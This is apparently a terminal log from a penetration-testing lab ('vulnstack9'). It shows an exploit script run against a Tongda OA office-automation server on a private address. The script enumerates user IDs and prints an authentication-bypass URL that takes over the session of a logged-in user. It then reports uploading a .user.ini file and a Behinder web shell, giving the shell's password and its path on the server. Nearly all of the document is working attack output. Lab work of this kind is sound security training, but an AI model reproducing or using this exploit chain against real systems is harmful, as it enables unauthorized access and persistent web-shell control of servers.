 ┌──(root💀kali)-[/home/sec/laobai/vulnstack9]
└─# proxychains -q python3 tongda.py
Title: TongdaOA任意用户登录 + 后台Getshell
Version: 通达OA 11.7 ~ 11.8
Author: zjun
HomePage: https://www.zjun.info
Url: http://192.168.93.20:8080
Target: http://192.168.93.20:8080/
[*]正在获取版本信息
OfficeAnywhere11.3版试用版过期
Web服务版本号：11.3.200106
内部版本号：11.3.200106
版权所有：北京通达信科科技有限公司
OA用户数：17
安装时间：2021-02-2218:03:44
系统时间：2022-03-2819:52:44
机器码：20180131006FB587CBE8FDFE42885CF3E3D5844F17|AB17F6AC175C3FDA9875DCD0E5997E87|B60C4733559EE237D2627D5273E2321E|
默认sleep=0, 是否遍历UID? (y/n): y
[*]正在遍历UID=1
目标用户在线,请先访问:
http://192.168.93.20:8080/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0
再访问后台:
http://192.168.93.20:8080/general/
默认shell为冰蝎三, 是否GetShell? (y/n): y
[*] 成功上传.user.ini文件!
[*] 成功上传log文件!
[+] 成功上传冰蝎三Shell, 密码为: rebeyond
[+] Shell地址为: http://192.168.93.20:8080/general/reportshop/workshop/report/attachment-remark/form.inc.php